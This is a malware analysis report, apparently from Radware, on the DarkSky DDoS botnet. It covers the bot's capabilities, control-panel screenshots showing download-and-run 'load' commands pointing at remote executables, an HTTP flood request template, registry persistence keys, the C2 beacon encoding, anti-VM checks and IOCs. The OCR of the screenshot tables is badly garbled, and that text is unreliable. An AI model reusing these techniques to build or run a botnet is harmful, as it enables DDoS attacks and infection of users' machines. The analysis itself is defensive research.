|                                                                                         | <b>May Version</b>                                                                                                     | <b>December Version</b>                                                                                                                                                                                                                                                                                                                                                      |
|-----------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>DarkSky</b>                                                                          | $\circ$<br>۰                                                                                                           | <b>A DarkSky</b><br>+0m (sterilis) Fig. 01<br>@Dated - @Pearltob - OLogo                                                                                                                                                                                                                                                                                                     |
| Online                                                                                  | Offline                                                                                                                | <b>Septima</b><br>Text 252<br>Ordina: 13<br>--<br><b>Spread toda</b><br>$3m+1$<br><b>Bened 110</b>                                                                                                                                                                                                                                                                           |
| Total                                                                                   | Dead<br>$^{\circ}$                                                                                                     | Last Ori.<br>$\cdots$<br><b>Hours</b><br><b>Shahang</b><br><b>San 4</b><br><b>Aldan</b><br>Created                                                                                                                                                                                                                                                                           |
|                                                                                         | Page bots                                                                                                              | ٠.<br>$\bullet$ $\cdot$ $\cdot$ $\bullet$ $\bullet$<br>01-28 14:45<br>01-21-06.56<br><b>STATISTICS</b><br>- 44<br><b>Listings</b><br>$\alpha$ $\alpha$<br><b>COLLEGE A</b><br><b>Barnette</b><br>10.00.21.37<br>101210810<br>56 1 19<br><b>B</b> Commercial contact<br>make 1<br>$\bullet$   0.09.309   05.01.06.93<br><b>COLLEGE A</b><br>123 50<br>$\Box$<br>extremely and |
| P<br><b>HWID</b>                                                                        | os<br>Country<br>Username<br>Status                                                                                    | <b>CONTRACTOR</b><br>$-1.0224$<br>2012/08/09<br><b>Based</b><br>$-16$<br>witness:<br><b>B</b> Inches <b>B</b><br><b>Bushel For</b><br>U Check Hoat                                                                                                                                                                                                                           |
| 2225513067<br><b>82.100 Million</b><br>$^{\bullet \bullet}$<br>178.<br>1647864855<br>82 | <b>Extermany</b><br><b>Windows 8</b><br><b>Admin</b><br>Online<br><b>Windows 8</b><br><b>ELikraine</b><br><b>lgors</b> | Janet N.   (11)<br><b>COLLEGE AND STATE</b><br><b>B</b> To Manager<br><b>CONSIGN COMPANY</b><br><b>A DISTURBANCE</b><br>201 011<br>Private Rich<br>City date and other<br><b>8</b> 2000 <b>8</b><br>110010-012<br><b>CONTRACTOR</b><br><b>Donate</b><br>$36 - 128$<br>1010112-011<br>0-21034 0 2004 0<br>ASS -<br>$\sim$                                                     |
| <b>Timeout:</b>                                                                         | $^{\circ}$<br>conditional SA-95-09                                                                                     | 0.03796 0.010654 0 0000 0<br>$10 - 20$<br>Station E<br>Well Add<br>m.<br>Storing Life 19                                                                                                                                                                                                                                                                                     |

Figure 1: Differences between DarkSky versions

On New Year's Day, 2018, Radware witnessed a spike in different variants of the malware. This is suspected to be the result of an increase in sales or testing of the newer version following its launch. However all communication requests were to the same host ("http://injbot.net/"), a strong indication of "testing" samples.

# **Infection Methods**

Radware suspects the bot spreads via traditional means of infection such as exploit kits, spear phishing and spam emails.

# **Capabilities**

#### 1. **Perform DDoS Attack:**

The malware is capable of performing DDoS attacks using several vectors:

- DNS Amplification
- TCP (SYN) Flood
- UDP Flood
- HTTP Flood| <b>OarkSky</b>                         |                                                                                |                     | → Open Latest Log File       | $\bullet$ $\qquad$ $\qquad$ $\qquad$ $\bullet$ $\qquad$ $\bullet$ $\qquad$ $\bullet$ $\qquad$ $\bullet$ $\qquad$ $\bullet$ $\qquad$ $\bullet$ $\qquad$ $\bullet$ $\qquad$ $\bullet$ $\qquad$ $\bullet$ $\qquad$ $\bullet$ $\qquad$ $\bullet$ $\qquad$ $\bullet$ $\qquad$ $\bullet$ $\qquad$ $\bullet$ $\qquad$ $\bullet$ $\qquad$ $\bullet$ $\qquad$ $\bullet$ $\qquad$ $\bullet$ $\qquad$ | Proxy Tools -<br><b>O</b> Control <del>▼</del> | <b>U</b> Logout |
|----------------------------------------|--------------------------------------------------------------------------------|---------------------|------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------|-----------------|
| Online: 14<br><b>Total: 253</b>        | Commands center                                                                |                     |                              |                                                                                                                                                                                                                                                                                                                                                                                            |                                                |                 |
| Offline: 239<br>Dead: 9<br>Banned: 110 | Select command: *<br><b>HTTP Flood</b>                                         | $\mathbf{v}$        | <b>Bot</b><br>٠              | <b>Commands</b>                                                                                                                                                                                                                                                                                                                                                                            | <b>Status</b><br>٠<br>$\mathbf{x}$             |                 |
| <b>W</b> Main                          | Options command:*                                                              |                     | #16<br>#18                   | #9<br>#9                                                                                                                                                                                                                                                                                                                                                                                   | $\bullet$<br>$\bullet$                         |                 |
| Settings                               | For example: http://domain.ru/index.php<br>Threads:*<br>Request:*<br>Timeout:* | Country:            | #19                          | #10                                                                                                                                                                                                                                                                                                                                                                                        | $\bullet$                                      |                 |
| Commands center                        | In miliseconds: 10<br>GET<br>Потоков, наприм                                   | Example: RU, UA (AL | #20                          | #11                                                                                                                                                                                                                                                                                                                                                                                        | $\bullet$                                      |                 |
| ↔ Crypt of utility                     | Target:                                                                        |                     | #23                          | #11                                                                                                                                                                                                                                                                                                                                                                                        | $\bullet$                                      |                 |
| <b>Ø Black list</b>                    | Add<br>Only ID Bot                                                             |                     |                              |                                                                                                                                                                                                                                                                                                                                                                                            |                                                |                 |
| <b>Ø Check Host</b>                    |                                                                                |                     |                              |                                                                                                                                                                                                                                                                                                                                                                                            |                                                |                 |
| File Manager                           | <b>Command</b>                                                                 | ٠<br><b>Counts</b>  | Complete $\phi$<br>$\bullet$ | <b>Country</b><br>٠                                                                                                                                                                                                                                                                                                                                                                        | $\blacklozenge$<br><b>Target</b>               |                 |
| C Update and other                     | load:"http://<br>"/dark/files/clipper.vmp.exe"                                 | 100                 | 32                           | AL.                                                                                                                                                                                                                                                                                                                                                                                        | û<br><b>Bce</b>                                |                 |
|                                        | load:"http://<br>/dark/files/clipper2.exe"                                     | 100                 | 61                           | AL                                                                                                                                                                                                                                                                                                                                                                                         | ٠<br><b>Bce</b>                                |                 |
|                                        | /dark/files/megadeth.exe"<br>load:"http://                                     | 100                 | 90                           | AL                                                                                                                                                                                                                                                                                                                                                                                         | 會<br><b>Bce</b>                                |                 |
|                                        | //dark/files/1mega.exe<br>load:"http://                                        | 20                  | 20 <sup>°</sup>              | AL.                                                                                                                                                                                                                                                                                                                                                                                        | ۰<br>Bce                                       |                 |
|                                        |                                                                                |                     |                              |                                                                                                                                                                                                                                                                                                                                                                                            |                                                |                 |

#### Figure 2: DarkSky attack panel

The server also has a "Check Host Availability" function to check if the DDoS attack succeeded. When the malware performs HTTP DDoS attack, it uses the HTTP structure seen below. In the binaries, Radware witnessed hard-coded lists of User-Agents and Referers that are randomly chosen when crafting the HTTP request.

GET/POST <path> Host: <host> User-Agent: <user-agent from a list> Connection: keep-alive Cache-Control: < cache-control from a list> Accept: text/html.application/xhtml.xml.application/xml.g=0.9.image/webp.image/apng.\*/\*;q=0.8 Referer: <referer from a list> Accept-Language: ru-RU.ru:g=0.9.en;g=0.8 Accept-Charset: iso-8859-1, utf-8, utf-16, \*; q=0.1 Accept-Encoding: gzip, deflate

Figure 3: HTTP structure

#### 1. **Downloader**

The malware is capable of downloading malicious files from a remote server and executing the downloaded files on the infected machine. After looking at the downloaded files from several different botnets, Radware noticed cryptocurrency-related activity where some of the files are simple Monero cryptocurrency miners and others are the latest version of the "1ms0rry" malware associated with downloading miners and cryptocurrencies.| <b>OD</b> DarkSky                            |                                                                                                  | → Open Latest Log File                      | $\bullet$       | ● Proxy Tools –<br><b>O</b> Control –   | <b>U</b> Logout |
|----------------------------------------------|--------------------------------------------------------------------------------------------------|---------------------------------------------|-----------------|-----------------------------------------|-----------------|
| Online: 13<br><b>Total: 252</b>              | Commands center                                                                                  |                                             |                 |                                         |                 |
| <b>Offlne: 239</b><br>Dead: 9<br>Banned: 110 | Select command: *<br>Download and Run<br>$\mathbf{v}$                                            | <b>Bot</b><br>٠                             | <b>Commands</b> | ٠<br><b>Status</b><br>$\bullet$         | х               |
| In Main                                      | Options for command: *<br>На пример: http://domain.ru/file.exe                                   | #16<br>#18                                  | #9<br>#9        | $\bullet$<br>$\bullet$                  |                 |
| Settings<br>Commands center                  | Counts:*<br>Country:<br>Target:<br>Add<br>Example: RU, UA (AL<br>Only ID Bot<br>Example: 15, 50, | #19<br>#20                                  | #10<br>#11      | $\bullet$                               |                 |
| ↔ Crypt of utility                           |                                                                                                  | #23                                         | #11             | $\bullet$                               |                 |
| <b>Ø Black list</b>                          | $\bullet$<br><b>Command</b>                                                                      | <b>Counts</b><br>Complete $\triangleq$<br>٠ | <b>Country</b>  | $\bullet$<br><b>Target</b><br>$\bullet$ |                 |
| <b>⊘ Check Host</b>                          | load:"http://<br>"dark/files/clipper.vmp.exe"                                                    | 100<br>31                                   | AL              | Bce                                     | Û               |
| File Manager                                 | load:"http://<br>'dark/files/clipper2.exe"                                                       | 100<br>59                                   | AL.             | Bce                                     | ۰               |
|                                              | load:"http://<br>/dark/files/megadeth.exe"                                                       | 100<br>90                                   | AL              | <b>Bce</b>                              | ٠               |
| ○ Update and other                           | "dark/files/1mega.exe"<br>load:"http://                                                          | 20<br>20                                    | AL.             | Bce                                     | û               |

Figure 4: Darksky communication to the server

#### 1. **Proxy**

The malware can turn the infected machine to a SOCKS/HTTP proxy to route traffic through the infected machine to a remote server.

### *[\[You might also like: JenX – Los Calvos de San Calvicie\]](https://blog.radware.com/security/2018/02/jenx-los-calvos-de-san-calvicie/)*

#### **Malware Behavior**

The malware has a quick and silent installation with almost no changes on the infected machine. To ensure persistence on the infected machine it will either create a new key under the registry path "RunOnce" or create a new service on the system:

- 1. HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce\Registry Driver
- 2. HKLM\System\CurrentControlSet\Services\Icon Codec Service\

# **Communication**

When the malware executes, it will generate an HTTP GET request to "/activation.php?key=" with a unique User-Agent string "2zAz." The server will then respond with a "Fake 404 Not Found" message if there are no commands to execute on the infected machine.| GET /activation.php?<br>key=fSJCTTMyMDEiOiJtYXIiICwiIjo<br>Content-Type: application/x-www-form-urlencoded<br>Cache-Control: no-cache<br>User-Agent: 2zAz<br>Host:<br>Content-Length: 4<br>.*HTTP/1.0 404 Not Found<br>Date: Mon, 29 Jan 2018 07:05:23 GMT<br>Server: Apache/2.4.25 (Debian)<br>X-Content-Type-Options: nosniff<br>X-XSS-Protection: 1; mode=block<br>Referrer-Policy: strict-origin-when-cross-origin<br>Content-Length: 0<br>Connection: close<br>Content-Type: text/html; charset=UTF-8 | <b>HTTP71.1</b>                                           |           |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------|-----------|
| 3 client pkts, 3 server pkts, 3 turns.<br>Entire conversation (622 bytes)                                                                                                                                                                                                                                                                                                                                                                                                                                  | Show and save data as ASCII                               | Stream 85 |
| Find:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |                                                           | Find Next |
| Help                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       | Filter Out This Stream<br>Print<br><b>Back</b><br>Save as | Close     |

Figure 5: Example of HTTP GET request and 404 Not Found **Communication Obfuscation Example**

The GET request param value is base64 encrypted.

• Original obfuscated value:

fSJCTTc0MDIiOiJtYXIiICwiIjoicHR0aCIgLCIiOiI0cyIgLCIiOi11cyIgLCIwIjoibmltZEEiLCIxys8iOiJlb WFOcmVzVSIsIkZBMDFCRjQzIjoiZGl3aCIsIjAyM2c3bjFXIjoibml3Ins=

• Decrypting the message using base64, translates to a reversed string: }"BM7402":"mar", "":"ptth", "":"4s", "":"5s"

,"0":"nimdA","1ÊÏ":"emaNresU","FA01BF53":"diwh","023g7n1W":"niw"{

• Reversing the string results in the following 'original' string:

{"win":"W1n7g320","hwid":"35FB10AF","UserName":"ÎÊ1","Admin":"0", "s5":"", "s4":"", "http":"", "ram":"2047MB"}

The final readable string contains infected machine information as well as user information. When a new command is sent from the server "200 OK," a response return is executed with the request to download a file from the server or execute a DDoS attack (see Figure below).

#### **Evasion**

When the malware executes it will perform several anti-virtual machine checks:

- 1. VMware:
	- 1. Dbghelp.dll
	- 2. Software\Microsoft\ProductId != 76487-644-3177037-23510| GET /activation.php?<br>key=fSJCTTk5NyI6Im1hciIgLC]<br>HTTP/1.1<br>Content-Type: application/x-www-form-urlencoded<br>Cache-Control: no-cache<br>User-Agent: 2zAz<br>Host:<br>Content-Length: 4                                                                                                                 |                                                             |           |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------|-----------|
| $$ HTTP/1.1 200 OK<br>Date: Sun, 28 Jan 2018 11:31:56 GMT<br>Server: Apache/2.4.25 (Debian)<br>X-Content-Type-Options: nosniff<br>X-XSS-Protection: 1; mode=block<br>Referrer-Policy: strict-origin-when-cross-origin<br>Vary: Accept-Encoding<br>Content-Length: 178<br>Content-Type: text/html; charset=UTF-8 |                                                             |           |
| 10ad:"http://<br>/Bot.exe"                                                                                                                                                                                                                                                                                      | /Bot.exe"load:"http://                                      |           |
| 3 client pkts, 3 server pkts, 3 turns.                                                                                                                                                                                                                                                                          |                                                             |           |
| Entire conversation (799 bytes)<br>$\overline{\phantom{a}}$                                                                                                                                                                                                                                                     | Show and save data as ASCII<br>$\overline{\mathbf{v}}$      |           |
| Find:                                                                                                                                                                                                                                                                                                           |                                                             | Find Next |
|                                                                                                                                                                                                                                                                                                                 | Filter Out This Stream<br>Print<br>Save as<br>Back<br>Close | Help      |

- 2. Vbox:
	- 1. VBoxService.exe
	- 2. VBoxHook.dll
- 3. Sandboxie
	- 1. SbieDll.dll

It will also look for the Syser kernel debugger presence searching for the following devices:

- 1. \\.\Syser
- 2. \\.\SyserDbgMsg
- 3. \\.\SyserBoot

#### *[\[You might also like: Malware and Botnet Attack Services Found on the Darknet\]](https://blog.radware.com/security/2016/07/malware-and-botnet-attack-services-found-on-the-darknet/)*

## **IOCs**

| <b>Hosts</b>         | <b>SHA1</b>                              |  |  |
|----------------------|------------------------------------------|--|--|
| 212.109.197.107      | a95ca38fe935daa1d6d19dd33253012393b7f917 |  |  |
| 149.154.67.129       | 0cad4dfe5f91ca89b0a2a11549675c31645c9d1d |  |  |
